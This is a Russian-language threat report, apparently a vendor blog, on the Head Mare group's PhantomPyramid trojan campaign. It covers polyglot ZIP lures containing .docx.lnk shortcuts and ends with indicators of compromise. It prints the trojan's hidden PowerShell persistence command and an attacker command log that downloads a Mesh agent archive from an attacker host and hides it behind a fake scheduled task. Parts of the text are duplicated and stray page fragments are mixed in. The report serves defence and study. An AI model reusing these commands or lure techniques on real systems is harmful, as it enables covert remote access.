Head Mare продолжают атаковать пользователей зловредом PhantomPyramid с использованием техники polyglot.

В марте этого года мы описывали вредоносную кампанию c применением зловреда PhantomPyramid, которую мы с высокой степенью вероятности приписываем группе Head Mare. Отличительной особенностью этой кампании было использование техники polyglot, суть которой сводится к тому, что злоумышленники используют файлы, которые при разных условиях интерпретируются системой по-разному.

Продолжая отслеживать активность этой группы, мы на протяжении августа регистрировали новую волну целевых рассылок того же трояна PhantomPyramid с новыми документами в качестве приманки и со все той же техникой polyglot.





Пользователь открывает его как обычный ZIP-файл и видит внутри текстовый документ в формате .docx. Хотя в реальности это вовсе не документ, а ярлык Windows, клик по которому приводит к заражению трояном PhantomPyramid. Достигается это за счет использования двойного расширения .docx.lnk, просто при просмотре содержимого архива видно только первое расширение.

Содержимое вредоносного архива — тип файла показывается как ярлык (shortcut)

Если у пользователя содержимое папок и архивов отображается в деталях, то заметить, что настоящий тип файла — это ярлык, достаточно несложно. Однако многие пользователи предпочитают просматривать файлы в виде краткого списка или как иконки и не видят этого поля. Ярлык не только запускает процесс заражения, но и открывает файл-приманку.

Впрочем, по всей видимости, почта — не единственный вариант заражения, используемый Head Mare в этой кампании. Как минимум в одной из попыток заражения вредоносный архив предположительно был скачан на компьютер жертвы через Telegram.

По большому счету содержимое этого документа не имеет никакого значения — он используется исключительно для отвлечения внимания. Он нужен исключительно для того, чтобы в голове у жертвы осталась четкая последовательность действий: человек кликнул по документу — открылся документ. Далее, чем скучнее будет текст, тем быстрее получатель закроет его и забудет о нем.

PowerShell выполняет команду, которая, переименовывает файл winsrv.tmp в winsrv.exe и запускает процесс winsrv.exe в скрытом режиме (то есть без отображения окна). Таким образом, если исполняемый файл winsrv.exe будет обнаружен и удален, скрипт восстановит его из копии.





Функциональность PhantomPyramid практически не изменилась по сравнению с мартовской версией. Троян общается с командным центром по протоколу HTTP, получает от него команды, которые выполняет с помощью командной консоли, а результат выполнения отправляет назад. Все так же присутствует команда load, которая реализует функции обычного даунлоадера и позволяет атакующим загружать в зараженную систему дополнительные вредоносные компоненты.

Пример регистрации в командном центре

Типовая последовательность команд, выполняемая злоумышленниками с помощью PhantomPyramid:

По адресу http[:]//asrtagate[.]ru/dnsclient.zip находится архив с Mesh-агентом, популярной утилитой для удаленного доступа и администрирования. Архив распаковывается командной строкой интерпретатора PowerShell, закрепляется в системе и запускается через задачу планировщика Microsoft Edge Client Update.

Решения «Лаборатории Касперского» успешно выявляют попытки заражения трояном PhantomPyramid. Чтобы защитные инструменты вашей организации успешно выявляли и блокировали современные атаки злоумышленников, мы рекомендуем использовать сервисы Threat Intelligence.

Пошлины

В марте этого года мы описывали вредоносную кампанию c применением зловреда PhantomPyramid, которую мы с высокой степенью вероятности приписываем группе Head Mare. Отличительной особенностью этой кампании было использование техники polyglot, суть которой сводится к тому, что злоумышленники используют файлы, которые при разных условиях интерпретируются системой по-разному.

Продолжая отслеживать активность этой группы, мы на протяжении августа регистрировали новую волну целевых рассылок того же трояна PhantomPyramid с новыми документами в качестве приманки и со все той же техникой polyglot.

Как Head Mare доставляет PhantomPyramid жертвам

Атака начинается с вредоносной рассылки, в ходе которой на адрес компании приходят письма с ZIP-архивами во вложении. На самом деле это polyglot-файл, который одновременно является и архивом, и исполняемым контейнером для Python-скрипта.Пользователь открывает его как обычный ZIP-файл и видит внутри текстовый документ в формате .docx. Хотя в реальности это вовсе не документ, а ярлык Windows, клик по которому приводит к заражению трояном PhantomPyramid. Достигается это за счет использования двойного расширения .docx.lnk, просто при просмотре содержимого архива видно только первое расширение.

Содержимое вредоносного архива — тип файла показывается как ярлык (shortcut)

Если у пользователя содержимое папок и архивов отображается в деталях, то заметить, что настоящий тип файла — это ярлык, достаточно несложно. Однако многие пользователи предпочитают просматривать файлы в виде краткого списка или как иконки и не видят этого поля. Ярлык не только запускает процесс заражения, но и открывает файл-приманку.

Впрочем, по всей видимости, почта — не единственный вариант заражения, используемый Head Mare в этой кампании. Как минимум в одной из попыток заражения вредоносный архив предположительно был скачан на компьютер жертвы через Telegram.

Документ-приманка

Как мы уже говорили выше, кампания — целевая, так что документ затачивается под каждого адресата. Иногда используется «Договор-акт приема-передачи благотворительной помощи», иногда некая «Справка-доклад».По большому счету содержимое этого документа не имеет никакого значения — он используется исключительно для отвлечения внимания. Он нужен исключительно для того, чтобы в голове у жертвы осталась четкая последовательность действий: человек кликнул по документу — открылся документ. Далее, чем скучнее будет текст, тем быстрее получатель закроет его и забудет о нем.

Что делает зловред PhantomPyramid

Сам троян PhantomPyramid при запуске создает свою копию по пути %AppData%\Roaming\winsrv.tmp, а для закрепления в системе создает в планировщике задачу с именем Microsoft Update Task Service и командной строкой для интерпретатора PowerShell:powershell.exe -NoProfile -ExecutionPolicy Bypass -Command

"powershell -NoProfile -ExecutionPolicy Bypass -Command

"Rename-Item -Path 'C:\Users\

[redacted]\AppData\Roaming\winsrv.tmp' -NewName 'winsrv.exe';

Start-Process 'C:\Users\[redacted]\AppData\Roaming\winsrv.exe'

-WindowStyle Hidden""

PowerShell выполняет команду, которая, переименовывает файл winsrv.tmp в winsrv.exe и запускает процесс winsrv.exe в скрытом режиме (то есть без отображения окна). Таким образом, если исполняемый файл winsrv.exe будет обнаружен и удален, скрипт восстановит его из копии.

Функциональность PhantomPyramid практически не изменилась по сравнению с мартовской версией. Троян общается с командным центром по протоколу HTTP, получает от него команды, которые выполняет с помощью командной консоли, а результат выполнения отправляет назад. Все так же присутствует команда load, которая реализует функции обычного даунлоадера и позволяет атакующим загружать в зараженную систему дополнительные вредоносные компоненты.

Пример регистрации в командном центре

Типовая последовательность команд, выполняемая злоумышленниками с помощью PhantomPyramid:

whoami

cmd.exe /c "dir [appdata]"

cmd.exe /c "del [appdata]\dnsclient.zip && del $appdata\dnsclient.msh"

cmd.exe /c "dir [appdata]"

"load"Для просмотра ссылки необходимо нажать Вход или Регистрация[appdata]\dnsclient.zip

"cmd.exe /c "powershell expand-archive -force -path [appdata]\dnsclient.zip -destinationpath [appdata]"

cmd.exe /c "dir [appdata]"

cmd.exe /c "schtasks /create /sc DAILY /tn "Microsoft Edge Client Update" /tr "powershell -WindowStyle Hidden -Command Start-Process '[appdata]\dnsclient.exe' -ArgumentList 'run' -WindowStyle Hidden" /mo 1 /st 10:00 /ri 5""

cmd.exe /c "schtasks /run /tn "Microsoft Edge Client Update""

cmd.exe /c "nslookup cloud-home.casa"

cmd.exe /c "tasklist | findstr dnsclient.exe"

cmd.exe /c "[appdata]\dnsclient.exe"

По адресу http[:]//asrtagate[.]ru/dnsclient.zip находится архив с Mesh-агентом, популярной утилитой для удаленного доступа и администрирования. Архив распаковывается командной строкой интерпретатора PowerShell, закрепляется в системе и запускается через задачу планировщика Microsoft Edge Client Update.

Решения «Лаборатории Касперского» успешно выявляют попытки заражения трояном PhantomPyramid. Чтобы защитные инструменты вашей организации успешно выявляли и блокировали современные атаки злоумышленников, мы рекомендуем использовать сервисы Threat Intelligence.

Индикаторы компрометации

Имена вредоносных архивов:- Akt_priema_peredachi_*[название_организации]*.zip

- Справкадокладобразец.zip

- Справкадокладпопроведеннымработам1тб_59тпПланируемыемероприятия_на_21082025.docx.lnk

- Akt_priema_peredachi_*[название_организации]*.docx.lnk

- softline-solutions[.]cloud

- cloud-home[.]casa

- asrtagate[.]ru

- ebd1426788738bb3ab4c0495ff94d71d

- fc02c36af436de72367813f903b7ddd5

- 5d14a3ca701a13315c1c364122de9808

- 71efca791ece40536662a0254c479507

Пошлины